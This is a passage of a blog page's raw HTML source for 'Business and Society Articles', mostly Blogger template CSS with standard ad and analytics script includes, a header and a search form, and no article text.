color:#173752;
font:normal bold 46px Lato;
line-height:46px;
text-transform:uppercase
}
.widget.Header .header-widget p{
font:normal normal 20px Cardo;
font-style:italic;
color:#e5f0ee;
line-height:1.6;
max-width:382px
}
.centered-top .flat-button{
color:#ffffff;
cursor:pointer;
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:46px;
text-transform:uppercase;
-webkit-transition:opacity .2s cubic-bezier(.4,0,.2,1);
transition:opacity .2s cubic-bezier(.4,0,.2,1)
}
.subscribe-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
display:block
}
html[dir=ltr] .search form{
margin-right:12px
}
.search.focused .section{
opacity:1;
margin-right:36px;
width:calc(100% - 36px)
}
.search input{
border:0;
color:#e5f0ee;
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:46px;
outline:0;
width:100%
}
.search form{
padding-bottom:0
}
.search input[type=submit]{
display:none
}
.search input::-webkit-input-placeholder{
text-transform:uppercase
}
.search input::-moz-placeholder{
text-transform:uppercase
}
.search input:-ms-input-placeholder{
text-transform:uppercase
}
.search input::placeholder{
text-transform:uppercase
}
.centered-top-secondline .dim-overlay,.search .dim-overlay{
background:0 0
}
.centered-top-secondline .PageList .overflow-button a,.centered-top-secondline .PageList li a{
color:#173752;
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:51.429px;
padding:12px
}
.centered-top-secondline .PageList li.selected a{
color:#173752
}
.centered-top-secondline .overflow-popup .PageList li a{
color:#141414
}
.PageList ul{
padding:0
}
.sticky .search form{
border:0
}
.sticky{
box-shadow:0 0 20px 0 rgba(0,0,0,.7)
}
.sticky .centered-top{
padding-bottom:0;
padding-top:0
}
.sticky .blog-name h1,.sticky .search,.sticky .search-expand,.sticky .subscribe-button{
line-height:62px
}
.sticky .hamburger-section,.sticky .search-expand,.sticky .search.focused .search-submit{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
height:62px
}
.subscribe-popup h3{
color:rgba(0,0,0,0.84);
font:normal normal 24px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:24px
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-address{
color:rgba(0,0,0,0.84);
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit{
color:#7091ff;
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-top:24px
}
.post-content{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
margin-right:76px;
max-width:382px;
width:100%
}
.post-filter-message{
background-color:#45818e;
color:#ffffff;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
font:normal bold 16px Open Sans, sans-serif;
margin:40px 136px 48px 136px;
padding:10px;
position:relative
}
.post-filter-message>*{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.post-filter-message .search-query{
font-style:italic;
quotes:'\201c' '\201d' '\2018' '\2019'
}
.post-filter-message .search-query::before{
content:open-quote
}
.post-filter-message .search-query::after{
content:close-quote
}
.post-filter-message div{
display:inline-block
}
.post-filter-message a{
color:#ffffff;
display:inline-block;
text-transform:uppercase
}
.post-filter-description{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
margin-right:16px
}
.post-title{
margin-top:0
}
body.feed-view .post-outer-container{
margin-top:85px
}
body.feed-view .feed-message+.post-outer-container,body.feed-view .post-outer-container:first-child{
margin-top:0
}
.post-outer{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative
}
.post-outer .snippet-thumbnail{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
background:#000;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
height:256px;
-webkit-box-pack:center;
-webkit-justify-content:center;
-ms-flex-pack:center;
justify-content:center;
margin-right:136px;
overflow:hidden;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2;
position:relative;
width:256px
}
.post-outer .thumbnail-empty{
background:0 0
}
.post-outer .snippet-thumbnail-img{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
width:100%;
height:100%
}
.post-outer .snippet-thumbnail img{
max-height:100%
}
.post-title-container{
margin-bottom:16px
}
.post-bottom{
-webkit-box-align:baseline;
-webkit-align-items:baseline;
-ms-flex-align:baseline;
align-items:baseline;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between
}
.post-share-buttons-bottom{
float:left
}
.footer{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin:auto auto 0 auto;
padding-bottom:32px;
width:auto
}
.post-header-container{
margin-bottom:12px
}
.post-header-container .post-share-buttons-top{
float:right
}
.post-header-container .post-header{
float:left
}
.byline{
display:inline-block;
margin-bottom:8px
}
.byline,.byline a,.flat-button{
color:#45818e;
font:normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.flat-button.ripple .splash{
background-color:rgba(69,129,142,.4)
}
.flat-button.ripple:hover{
background-color:rgba(69,129,142,.12)
}
.post-footer .byline{
text-transform:uppercase
}
.post-comment-link{
line-height:1
}
.blog-pager{
float:right;
margin-right:468px;
margin-top:48px
}
.FeaturedPost{
margin-bottom:56px
}
.FeaturedPost h3{
margin:16px 136px 8px 136px
}
.shown-ad{
margin-bottom:85px;
margin-top:85px
}
.shown-ad .inline-ad{
display:block;
max-width:382px
}
body.feed-view .shown-ad:last-child{
display:none
}
.post-title,.post-title a{
color:#45818e;
font:normal normal 38px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.33333
}
.feed-message{
color:rgba(0,0,0,0.54);
font:normal bold 16px Open Sans, sans-serif;
margin-bottom:52px
}
.post-header-container .byline,.post-header-container .byline a{
color:rgba(0,0,0,0.54);
font:normal bold 16px Open Sans, sans-serif
}
.post-header-container .byline.post-author:not(:last-child)::after{
content:'\00B7'
}
.post-header-container .byline.post-author:not(:last-child){
margin-right:0
}
.post-snippet-container{
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.sharing-button{
text-transform:uppercase;
word-break:normal
}
.post-outer-container .svg-icon-24{
fill:#45818e
}
.post-body{
color:rgba(0,0,0,0.84);
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2;
margin-bottom:24px
}
.blog-pager .blog-pager-older-link{
color:#45818e;
float:right;
font:normal bold 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
text-transform:uppercase
}
.no-posts-message{
margin:32px
}
body.item-view .Blog .post-title-container{
background-color:#ffffff;
box-sizing:border-box;
margin-bottom:-1px;
padding-bottom:86px;
padding-right:290px;
padding-left:140px;
padding-top:124px;
width:100%
}
body.item-view .Blog .post-title,body.item-view .Blog .post-title a{
color:#45818e;
font:normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:1.41667;
margin-bottom:0
}
body.item-view .Blog{
margin:0;
margin-bottom:85px;
padding:0
}
body.item-view .Blog .post-content{
margin-right:0;
max-width:none
}
body.item-view .comments,body.item-view .shown-ad,body.item-view .widget.Blog .post-bottom{
margin-bottom:0;
margin-right:400px;
margin-left:140px;
margin-top:0
}
body.item-view .widget.Header header p{
max-width:446px
}
body.item-view .shown-ad{
margin-bottom:24px;
margin-top:24px
}
body.item-view .Blog .post-header-container{
padding-left:140px
}
body.item-view .Blog .post-header-container .post-author-profile-pic-container{
background-color:#ffffff;
border-top:1px solid #ffffff;
float:left;
height:84px;
margin-right:24px;
margin-left:-140px;
padding-left:140px
}
body.item-view .Blog .post-author-profile-pic{
max-height:100%
}
body.item-view .Blog .post-header{
float:left;
height:84px
}
body.item-view .Blog .post-header>*{
position:relative;
top:50%;
-webkit-transform:translateY(-50%);
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
body.item-view .post-body{
color:#141414;
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2
}
body.item-view .Blog .post-body-container{
padding-right:290px;
position:relative;
margin-left:140px;
margin-top:20px;
margin-bottom:32px
}
body.item-view .Blog .post-body{
margin-bottom:0;
margin-right:110px
}
body.item-view .Blog .post-body::first-letter{
float:left;
font-size:80px;
font-weight:600;
line-height:1;
margin-right:16px
}
body.item-view .Blog .post-body div[style*='text-align: center']::first-letter{
float:none;
font-size:inherit;
font-weight:inherit;
line-height:inherit;
margin-right:0
}
body.item-view .Blog .post-body::first-line{
color:#3260f1
}
body.item-view .Blog .post-body-container .post-sidebar{
right:0;
position:absolute;
top:0;
width:290px
}
body.item-view .Blog .post-body-container .post-sidebar .sharing-button{
display:inline-block
}
.widget.Attribution{
clear:both;
font:600 14px Open Sans, sans-serif;
padding-top:2em
}
.widget.Attribution .blogger{
margin:12px
}
.widget.Attribution svg{
fill:rgba(0,0,0,0.54)
}
body.item-view .PopularPosts{
margin-left:140px
}
body.item-view .PopularPosts .widget-content>ul{
padding-left:0
}
body.item-view .PopularPosts .widget-content>ul>li{
display:block
}
body.item-view .PopularPosts .post-content{
margin-right:76px;
max-width:664px
}
body.item-view .PopularPosts .post:not(:last-child){
margin-bottom:85px
}
body.item-view .post-body-container img{
height:auto;
max-width:100%
}
body.item-view .PopularPosts>.title{
color:rgba(0,0,0,0.54);
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:36px
}
body.item-view .post-sidebar .post-labels-sidebar{
margin-top:48px;
min-width:150px
}
body.item-view .post-sidebar .post-labels-sidebar h3{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:16px
}
body.item-view .post-sidebar .post-labels-sidebar a{
color:#3260f1;
display:block;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-style:italic;
line-height:2
}
body.item-view blockquote{
font:italic normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-style:italic;
quotes:'\201c' '\201d' '\2018' '\2019'
}
body.item-view blockquote::before{
content:open-quote
}
body.item-view blockquote::after{
content:close-quote
}
body.item-view .post-bottom{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
float:none
}
body.item-view .widget.Blog .post-share-buttons-bottom{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
body.item-view .widget.Blog .post-footer{
line-height:1;
margin-right:24px
}
.widget.Blog body.item-view .post-bottom{
margin-right:0;
margin-bottom:80px
}
body.item-view .post-footer .post-labels .byline-label{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
body.item-view .post-footer .post-labels a{
color:#3260f1;
display:inline-block;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
line-height:2
}
body.item-view .post-footer .post-labels a:not(:last-child)::after{
content:', '
}
body.item-view #comments{
border-top:0;
padding:0
}
body.item-view #comments h3.title{
color:rgba(0,0,0,0.54);
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin-bottom:48px
}
body.item-view #comments .comment-form h4{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.heroPost{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative
}
.widget.Blog .heroPost{
margin-left:-136px
}
.heroPost .big-post-title .post-snippet{
color:#ffffff
}
.heroPost.noimage .post-snippet{
color:#000000
}
.heroPost .big-post-image-top{
display:none;
background-size:cover;
background-position:center
}
.heroPost .big-post-title{
background-color:#727877;
box-sizing:border-box;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
max-width:594px;
min-width:0;
padding-bottom:84px;
padding-right:76px;
padding-left:136px;
padding-top:76px
}
.heroPost.noimage .big-post-title{
-webkit-box-flex:1;
-webkit-flex:1 0 auto;
-ms-flex:1 0 auto;
flex:1 0 auto;
max-width:480px;
width:480px
}
.heroPost .big-post-title h3{
margin:0 0 24px
}
.heroPost .big-post-title h3 a{
color:#ffffff
}
.heroPost .big-post-title .post-body{
color:#ffffff
}
.heroPost .big-post-title .item-byline{
color:#ffffff;
margin-bottom:24px
}
.heroPost .big-post-title .item-byline .post-timestamp{
display:block
}
.heroPost .big-post-title .item-byline a{
color:#ffffff
}
.heroPost .byline,.heroPost .byline a,.heroPost .flat-button{
color:#ffffff
}
.heroPost .flat-button.ripple .splash{
background-color:rgba(255,255,255,.4)
}
.heroPost .flat-button.ripple:hover{
background-color:rgba(255,255,255,.12)
}
.heroPost .big-post-image{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
width:392px
}
.heroPost .big-post-text{
background-color:#e5f0ee;
box-sizing:border-box;
color:#000000;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
min-width:0;
padding:48px
}
.heroPost .big-post-text .post-snippet-fade{
color:#000000;
background:-webkit-linear-gradient(right,#e5f0ee,rgba(229, 240, 238, 0));
background:linear-gradient(to left,#e5f0ee,rgba(229, 240, 238, 0))
}
.heroPost .big-post-text .byline,.heroPost .big-post-text .byline a,.heroPost .big-post-text .jump-link,.heroPost .big-post-text .sharing-button{
color:#25a186
}
.heroPost .big-post-text .snippet-item::first-letter{
color:#25a186;
float:left;
font-weight:700;
margin-right:12px
}
.sidebar-container{
background-color:#c7cdd0
}
body.sidebar-visible .sidebar-container{
box-shadow:0 0 20px 0 rgba(0,0,0,.7)
}
.sidebar-container .svg-icon-24{
fill:#141414
}
.sidebar-container .navigation .sidebar-back{
float:right
}
.sidebar-container .widget{
padding-right:16px;
margin-right:0;
margin-left:38px
}
.sidebar-container .widget+.widget{
border-top:solid 1px #bdbdbd
}
.sidebar-container .widget .title{
font:normal bold 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.collapsible{
width:100%
}
.widget.Profile{
border-top:0;
margin:0;
margin-left:38px;
margin-top:24px;
padding-right:0
}
body.sidebar-visible .widget.Profile{
margin-left:0
}
.widget.Profile h2{
display:none
}
.widget.Profile h3.title{
color:#000000;
margin:16px 32px
}
.widget.Profile .individual{
text-align:center
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon{
margin:auto
}
.widget.Profile .team{
margin-bottom:32px;
margin-left:32px;
margin-right:32px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile li{
margin:10px 0;
text-align:left
}
.widget.Profile .profile-img{
border-radius:50%;
float:none
}
.widget.Profile .profile-info{
margin-bottom:12px
}
.profile-snippet-fade{
background:-webkit-linear-gradient(right,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
background:linear-gradient(to left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
height:1.7em;
position:absolute;
right:16px;
top:11.7em;
width:96px
}
.profile-snippet-fade::after{
content:'\2026';
float:right
}
.widget.Profile .profile-location{
color:#000000;
font-size:16px;
margin:0;
opacity:.74
}
.widget.Profile .team-member .profile-link::after{
clear:both;
content:'';
display:table
}
.widget.Profile .team-member .profile-name{
word-break:break-word
}
.widget.Profile .profile-datablock .profile-link{
color:#000000;
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:24px;
text-transform:none;
word-break:break-word
}
.widget.Profile .profile-datablock .profile-link+div{
margin-top:16px!important
}
.widget.Profile .profile-link{
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:14px
}
.widget.Profile .profile-textblock{
color:#000000;
font-size:14px;
line-height:24px;
margin:0 18px;
opacity:.74;
overflow:hidden;
position:relative;
word-break:break-word
}
.widget.Label .list-label-widget-content li a{
width:100%;
word-wrap:break-word
}
.extendable .show-less,.extendable .show-more{
font:normal normal 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:14px;
margin:0 -8px
}
.widget.BlogArchive .post-count{
color:#141414
}
.Label li{
margin:16px 0
}
.Label li:last-child{
margin-bottom:0
}
.post-snippet.snippet-container{
max-height:160px
}
.post-snippet .snippet-item{
line-height:40px
}
.post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#141414;
height:40px
}
.hero-post-snippet.snippet-container{
max-height:160px
}
.hero-post-snippet .snippet-item{
line-height:40px
}
.hero-post-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#727877 0,#727877 20%,rgba(114, 120, 119, 0) 100%);
background:linear-gradient(to left,#727877 0,#727877 20%,rgba(114, 120, 119, 0) 100%);
color:#ffffff;
height:40px
}
.hero-post-snippet a{
color:#94aaff
}
.hero-post-noimage-snippet.snippet-container{
max-height:320px
}
.hero-post-noimage-snippet .snippet-item{
line-height:40px
}
.hero-post-noimage-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#e5f0ee 0,#e5f0ee 20%,rgba(229, 240, 238, 0) 100%);
background:linear-gradient(to left,#e5f0ee 0,#e5f0ee 20%,rgba(229, 240, 238, 0) 100%);
color:#000000;
height:40px
}
.popular-posts-snippet.snippet-container{
max-height:160px
}
.popular-posts-snippet .snippet-item{
line-height:40px
}
.popular-posts-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color:#141414;
height:40px
}
.profile-snippet.snippet-container{
max-height:192px
}
.profile-snippet .snippet-item{
line-height:24px
}
.profile-snippet .snippet-fade{
background:-webkit-linear-gradient(left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
background:linear-gradient(to left,#c7cdd0 0,#c7cdd0 20%,rgba(199, 205, 208, 0) 100%);
color:#000000;
height:24px
}
.hero-post-noimage-snippet .snippet-item::first-letter{
font-size:80px;
line-height:80px
}
#comments a,#comments cite,#comments div{
font-size:16px;
line-height:1.4
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#141414;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .comment .comment-header .datetime a{
color:rgba(0,0,0,0.54);
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .comment .comment-header .datetime a::before{
content:'\00B7   '
}
#comments .comment .comment-content{
margin-top:6px
}
#comments .comment .comment-actions{
color:#3260f1;
font:normal bold 18px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
#comments .continue{
display:none
}
#comments .comment-footer{
margin-top:8px
}
.cmt_iframe_holder{
margin-left:140px!important
}
body.variant-rockpool_deep_orange .centered-top-secondline .PageList .overflow-popup li a{
color:#000
}
body.variant-rockpool_pink .blog-name h1,body.variant-rockpool_pink .blog-name h1 a{
text-transform:none
}
body.variant-rockpool_deep_orange .post-filter-message{
background-color:#45818e
}
@media screen and (max-width:1360px){
.page{
float:none;
margin:0 auto;
max-width:none!important
}
.page_body{
max-width:986px;
margin:0 auto
}
}
@media screen and (max-width:1280px){
.heroPost .big-post-image{
display:table-cell;
left:auto;
position:static;
top:auto
}
.heroPost .big-post-title{
display:table-cell
}
}
@media screen and (max-width:1168px){
.centered-top-container,.centered-top-placeholder{
padding:24px 24px 32px 24px
}
.sticky{
padding:0 24px
}
.subscribe-section-container{
margin-left:48px
}
.hamburger-section{
margin-left:48px
}
.big-post-text-inner,.big-post-title-inner{
margin:0 auto;
max-width:920px
}
.centered-top{
padding:0;
max-width:920px
}
.Blog{
padding:0
}
body.item-view .Blog{
padding:0 24px;
margin:0 auto;
max-width:920px
}
.post-filter-description{
margin-right:36px
}
.post-outer{
display:block
}
.post-content{
max-width:none;
margin:0
}
.post-outer .snippet-thumbnail{
width:920px;
height:613.33333px;
margin-bottom:16px
}
.post-outer .snippet-thumbnail.thumbnail-empty{
display:none
}
.shown-ad .inline-ad{
max-width:100%
}
body.item-view .Blog{
padding:0;
max-width:none
}
.post-filter-message{
margin:24px calc((100% - 920px)/ 2);
max-width:none
}
.FeaturedPost h3,body.feed-view .blog-posts,body.feed-view .feed-message{
margin-left:calc((100% - 920px)/ 2);
margin-right:calc((100% - 920px)/ 2)
}
body.item-view .Blog .post-title-container{
padding:62px calc((100% - 920px)/ 2) 24px
}
body.item-view .Blog .post-header-container{
padding-left:calc((100% - 920px)/ 2)
}
body.item-view .Blog .post-body-container,body.item-view .comments,body.item-view .post-outer-container>.shown-ad,body.item-view .widget.Blog .post-bottom{
margin:32px calc((100% - 920px)/ 2);
padding:0
}
body.item-view .cmt_iframe_holder{
margin:32px 24px!important
}
.blog-pager{
margin-left:calc((100% - 920px)/ 2);
margin-right:calc((100% - 920px)/ 2)
}
body.item-view .post-bottom{
margin:0 auto;
max-width:968px
}
body.item-view .PopularPosts .post-content{
max-width:100%;
margin-right:0
}
body.item-view .Blog .post-body{
margin-right:0
}
body.item-view .Blog .post-sidebar{
display:none
}
body.item-view .widget.Blog .post-share-buttons-bottom{
margin-right:24px
}
body.item-view .PopularPosts{
margin:0 auto;
max-width:920px
}
body.item-view .comment-thread-title{
margin-left:calc((100% - 920px)/ 2)
}
.heroPost{
display:block
}
.heroPost .big-post-title{
display:block;
max-width:none;
padding:24px
}
.heroPost .big-post-image{
display:none
}
.heroPost .big-post-image-top{
display:block;
height:613.33333px;
margin:0 auto;
max-width:920px
}
.heroPost .big-post-image-top-container{
background-color:#727877
}
.heroPost.noimage .big-post-title{
max-width:none;
width:100%
}
.heroPost.noimage .big-post-text{
position:static;
width:100%
}
.heroPost .big-post-text{
padding:24px
}
}
@media screen and (max-width:968px){
body{
font-size:14px
}
.post-header-container .byline,.post-header-container .byline a{
font-size:14px
}
.post-title,.post-title a{
font-size:24px
}
.post-outer .snippet-thumbnail{
width:100%;
height:calc((100vw - 48px) * 2 / 3)
}
body.item-view .Blog .post-title-container{
padding:62px 24px 24px 24px
}
body.item-view .Blog .post-header-container{
padding-left:24px
}
body.item-view .Blog .post-body-container,body.item-view .PopularPosts,body.item-view .comments,body.item-view .post-outer-container>.shown-ad,body.item-view .widget.Blog .post-bottom{
margin:32px 24px;
padding:0
}
.FeaturedPost h3,body.feed-view .blog-posts,body.feed-view .feed-message{
margin-left:24px;
margin-right:24px
}
.post-filter-message{
margin:24px 24px 48px 24px
}
body.item-view blockquote{
font-size:18px
}
body.item-view .Blog .post-title{
font-size:24px
}
body.item-view .Blog .post-body{
font-size:14px
}
body.item-view .Blog .post-body::first-letter{
font-size:56px;
line-height:56px
}
.main_header_elements{
position:relative;
display:block
}
.search.focused .section{
margin-right:0;
width:100%
}
html[dir=ltr] .search form{
margin-right:0
}
.hamburger-section{
margin-left:24px
}
.search-expand-icon{
display:block;
float:left;
height:24px;
margin-top:-12px
}
.search-expand-text{
display:none
}
.subscribe-section-container{
margin-top:12px
}
.subscribe-section-container{
float:left;
margin-left:0
}
.search-expand{
position:absolute;
right:0;
top:0
}
html[dir=ltr] .search-expand{
margin-left:24px
}
.centered-top.search-focused .subscribe-section-container{
opacity:0
}
.blog-name{
float:none
}
.blog-name{
margin-right:36px
}
.centered-top-secondline .PageList li{
margin-right:24px
}
.centered-top.search-focused .subscribe-button,.centered-top.search-focused .subscribe-section-container{
opacity:1
}
body.item-view .comment-thread-title{
margin-left:24px
}
.blog-pager{
margin-left:24px;
margin-right:24px
}
.heroPost .big-post-image-top{
width:100%;
height:calc(100vw * 2 / 3)
}
.popular-posts-snippet.snippet-container,.post-snippet.snippet-container{
font-size:14px;
max-height:112px
}
.popular-posts-snippet .snippet-item,.post-snippet .snippet-item{
line-height:2
}
.popular-posts-snippet .snippet-fade,.post-snippet .snippet-fade{
height:28px
}
.hero-post-snippet.snippet-container{
font-size:14px;
max-height:112px
}
.hero-post-snippet .snippet-item{
line-height:2
}
.hero-post-snippet .snippet-fade{
height:28px
}
.hero-post-noimage-snippet.snippet-container{
font-size:14px;
line-height:2;
max-height:224px
}
.hero-post-noimage-snippet .snippet-item{
line-height:2
}
.hero-post-noimage-snippet .snippet-fade{
height:28px
}
.hero-post-noimage-snippet .snippet-item::first-letter{
font-size:56px;
line-height:normal
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1']{
margin-left:-24px!important;
margin-right:-24px!important
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: left;'],body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: right;']{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: left;'] img,body.item-view .post-body-container .separator[style*='text-align: center'] a[imageanchor='1'][style*='float: right;'] img{
max-width:100%
}
}
@media screen and (min-width:1361px){
.page{
float:left
}
.centered-top{
max-width:1341px;
padding:44px 491px 32px 136px
}
.sidebar-container{
box-shadow:none;
float:right;
max-width:355px;
z-index:32
}
.sidebar-container .navigation{
display:none
}
.hamburger-section,.sticky .hamburger-section{
display:none
}
.search.focused .section{
margin-right:0;
width:100%
}
#footer{
padding-right:355px
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .navigation {
display: none;
}
body#layout .page {
display: inline-block;
vertical-align: top;
width: 55%;
}
body#layout .sidebar-container {
display: inline-block;
float: right;
width: 40%;
}
body#layout .hamburger-menu,
body#layout .search {
display: none;
}
--></style>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-131517385-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8310826736752968 -->

</head>
<body class='container feed-view label-view version-1-3-0'>
<a class='skip-navigation' href='#main' tabindex='0'>
Skip to main content
</a>
<div class='all-container'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<div class='centered-top-firstline container'>
<div class='main_header_elements container'>
<!-- Blog name and header -->
<div class='blog-name'>
<div class='section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://www.businessandsocietyarticles.com/'>
Business and Society Articles 
</a>
</h1>
</div>
<p>
</p>
</div>
</div></div>
</div>
<!-- End blog name and header -->
<!-- Subscribe -->
<!-- End subscribe -->
<!-- Search -->
<div class='search'>
<button aria-label='Search' class='flat-button search-expand touch-icon-button'>
<div class='search-expand-text'>Search</div>
<div class='search-expand-icon flat-icon-button'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Search This Blog
</h3>
<div class='widget-content' role='search'>
<form action='https://www.businessandsocietyarticles.com/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<label class='search-submit'>
<input type='submit'/>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24 search-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</label>
</form>
</div>
</div></div>
</div>
</div>
<!-- Hamburger menu -->
<div class='hamburger-section container'>
<button class='svg-icon-24-button hamburger-menu flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_menu_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<!-- End hamburger menu -->
</div>
<nav role='navigation'>
<div class='centered-top-secondline section' id='page_list_top' name='Page List (Top)'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8310826736752968&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- rcwritingservice_sidebar_AdSense2_728x90_as -->
<ins class="adsbygoogle"
